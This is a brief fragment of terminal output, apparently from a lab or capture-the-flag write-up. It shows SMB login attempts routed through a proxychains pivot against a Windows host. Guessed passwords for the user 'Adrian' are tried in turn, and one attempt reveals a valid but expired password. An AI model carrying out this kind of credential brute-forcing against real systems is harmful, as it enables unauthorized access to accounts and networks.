 [proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:claudia STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:babygirl1 STATUS_PASSWORD_EXPIRED
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:angelica STATUS_LOGON_FAILURE